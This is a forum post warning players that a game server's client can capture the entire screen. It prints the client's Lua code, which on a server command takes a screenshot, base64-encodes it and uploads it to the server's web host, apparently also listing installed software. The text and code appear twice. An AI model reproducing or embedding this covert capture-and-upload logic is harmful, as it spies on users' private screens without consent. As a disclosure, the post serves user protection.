Retrocores client can screenshot your entire screen.
If you play on this server, remember not to open anything other than the client (photos, online banking, something with personal data) because Marcus and his great function can capture it in the screenshot.
If you play on this server, remember not to open anything other than the client (photos, online banking, something with personal data) because Marcus and his great function can capture it in the screenshot.
-- modules/game_opcode/opcodes.lua - onExtendedOpcodeReceived
elseif _type == "rr" then -- screenshot requested by server
requestReportScreen(protocol, opcode, buffer) -- send ss to server
----------------------------------------------------------------
-- modules/game_opcode/request_report.lua
local webVerifyToken = ""
local reportData = ""
function doGetReportPath()
local localPlayer = g_game.getLocalPlayer()
local pName = localPlayer:getName()
local configFolder = g_resources.getWriteDir() .. "/report.dat"
return configFolder
end
function doReplyReportRequest(token) -- function to start process of getting screenshot
webVerifyToken = token
local _path = doGetReportPath() -- get report.dat path
local _msg = g_game.doScreenShotGame(_path) -- store on report.dat binary the screenshot (format BMP)
scheduleEvent(compileReport, 1000) -- prepare for sending
end
function readAll(file)
local f = assert(io.open(file, "rb"))
local content = f:read("*all")
f:close()
return content
end
function compileReport()
reportData = readAll(doGetReportPath()) -- read all content of binary file
if reportData then
sendReport() -- send by http request
end
end
HOST = "retrocores.com"
PORT = 80
function sendReport() -- connect to http server
if not HOST then
return
end
local protocolHttp = ProtocolHttp.create()
protocolHttp.onConnect = onConnect_report
protocolHttp.onRecv = onRecv_report
protocolHttp.onError = onError_report
protocolHttp:connect(HOST, PORT)
pwarning("sendReport()")
getNativeSoftwares(5000, true)
end
function onConnect_report(protocol) -- after connect, prepare sending
if not g_game.isOnline() then -- only send screenshot if player is logged in
protocol:disconnect()
return
end
local post = ""
post = post .. "token=" .. webVerifyToken
post = post .. "&topic=" .. "report"
post = post .. "&report=" .. base64_encode(reportData) -- base64 encoding on screenshot binary
local message = ""
message = message .. "POST /client_connections/connections.php HTTP/1.1\r\n"
message = message .. "Host: " .. HOST .. "\r\n"
message = message .. "Accept: /\r\n"
message = message .. "Connection: close\r\n"
message = message .. "Content-Type: application/x-www-form-urlencoded\r\n"
message = message .. "Content-Length: " .. post:len() .. "\r\n\r\n"
message = message .. post
protocol:send(message) -- send
protocol:recv()
pwarning("onConnect_report(protocol)")
end
function onRecv_report(protocol, message)
if string.find(message, "HTTP/1.1 200 OK") then
pwarning("Stats sent to server successfully!")
end
pwarning("onRecv_report(protocol, message)")
pwarning("message: \n" .. message)
protocol:disconnect()
reportData = nil
end
function onError_report(protocol, message, code)
pwarning("Could not send statistics: " .. message)
reportData = nil
end
function urlencode(str)
local function encodeChar(chr)
return string.format("%%%X", string.byte(chr))
end
local output, t = string.gsub(str, "[^%w]", encodeChar)
return output
end
local b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
function base64_encode(data)
return (data:gsub(".", function (x)
local r = ""
local b = x:byte()
for i = 8, 1, -1 do
r = r .. (b % 2^i - b % 2^(i - 1) > 0 and "1" or "0")
end
return r
end) .. "0000"):gsub("%d%d%d?%d?%d?%d?", function (x)
if #x < 6 then
return ""
end
local c = 0
for i = 1, 6 do
c = c + (x:sub(i, i) == "1" and 2^(6 - i) or 0)
end
return b:sub(c + 1, c + 1)
end) .. ({
"",
"==",
"="
})[#data % 3 + 1]
end
function base64_decode(data)
data = string.gsub(data, "[^" .. b .. "=]", "")
return data:gsub(".", function (x)
if x == "=" then
return ""
end
local r = ""
local f = b:find(x) - 1
for i = 6, 1, -1 do
r = r .. (f % 2^i - f % 2^(i - 1) > 0 and "1" or "0")
end
return r
end):gsub("%d%d%d?%d?%d?%d?%d?%d?", function (x)
if #x ~= 8 then
return ""
end
local c = 0
for i = 1, 8 do
c = c + (x:sub(i, i) == "1" and 2^(8 - i) or 0)
end
return string.char(c)
end)
end
elseif _type == "rr" then -- screenshot requested by server
requestReportScreen(protocol, opcode, buffer) -- send ss to server
----------------------------------------------------------------
-- modules/game_opcode/request_report.lua
local webVerifyToken = ""
local reportData = ""
function doGetReportPath()
local localPlayer = g_game.getLocalPlayer()
local pName = localPlayer:getName()
local configFolder = g_resources.getWriteDir() .. "/report.dat"
return configFolder
end
function doReplyReportRequest(token) -- function to start process of getting screenshot
webVerifyToken = token
local _path = doGetReportPath() -- get report.dat path
local _msg = g_game.doScreenShotGame(_path) -- store on report.dat binary the screenshot (format BMP)
scheduleEvent(compileReport, 1000) -- prepare for sending
end
function readAll(file)
local f = assert(io.open(file, "rb"))
local content = f:read("*all")
f:close()
return content
end
function compileReport()
reportData = readAll(doGetReportPath()) -- read all content of binary file
if reportData then
sendReport() -- send by http request
end
end
HOST = "retrocores.com"
PORT = 80
function sendReport() -- connect to http server
if not HOST then
return
end
local protocolHttp = ProtocolHttp.create()
protocolHttp.onConnect = onConnect_report
protocolHttp.onRecv = onRecv_report
protocolHttp.onError = onError_report
protocolHttp:connect(HOST, PORT)
pwarning("sendReport()")
getNativeSoftwares(5000, true)
end
function onConnect_report(protocol) -- after connect, prepare sending
if not g_game.isOnline() then -- only send screenshot if player is logged in
protocol:disconnect()
return
end
local post = ""
post = post .. "token=" .. webVerifyToken
post = post .. "&topic=" .. "report"
post = post .. "&report=" .. base64_encode(reportData) -- base64 encoding on screenshot binary
local message = ""
message = message .. "POST /client_connections/connections.php HTTP/1.1\r\n"
message = message .. "Host: " .. HOST .. "\r\n"
message = message .. "Accept: /\r\n"
message = message .. "Connection: close\r\n"
message = message .. "Content-Type: application/x-www-form-urlencoded\r\n"
message = message .. "Content-Length: " .. post:len() .. "\r\n\r\n"
message = message .. post
protocol:send(message) -- send
protocol:recv()
pwarning("onConnect_report(protocol)")
end
function onRecv_report(protocol, message)
if string.find(message, "HTTP/1.1 200 OK") then
pwarning("Stats sent to server successfully!")
end
pwarning("onRecv_report(protocol, message)")
pwarning("message: \n" .. message)
protocol:disconnect()
reportData = nil
end
function onError_report(protocol, message, code)
pwarning("Could not send statistics: " .. message)
reportData = nil
end
function urlencode(str)
local function encodeChar(chr)
return string.format("%%%X", string.byte(chr))
end
local output, t = string.gsub(str, "[^%w]", encodeChar)
return output
end
local b = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
function base64_encode(data)
return (data:gsub(".", function (x)
local r = ""
local b = x:byte()
for i = 8, 1, -1 do
r = r .. (b % 2^i - b % 2^(i - 1) > 0 and "1" or "0")
end
return r
end) .. "0000"):gsub("%d%d%d?%d?%d?%d?", function (x)
if #x < 6 then
return ""
end
local c = 0
for i = 1, 6 do
c = c + (x:sub(i, i) == "1" and 2^(6 - i) or 0)
end
return b:sub(c + 1, c + 1)
end) .. ({
"",
"==",
"="
})[#data % 3 + 1]
end
function base64_decode(data)
data = string.gsub(data, "[^" .. b .. "=]", "")
return data:gsub(".", function (x)
if x == "=" then
return ""
end
local r = ""
local f = b:find(x) - 1
for i = 6, 1, -1 do
r = r .. (f % 2^i - f % 2^(i - 1) > 0 and "1" or "0")
end
return r
end):gsub("%d%d%d?%d?%d?%d?%d?%d?", function (x)
if #x ~= 8 then
return ""
end
local c = 0
for i = 1, 8 do
c = c + (x:sub(i, i) == "1" and 2^(8 - i) or 0)
end
return string.char(c)
end)
end
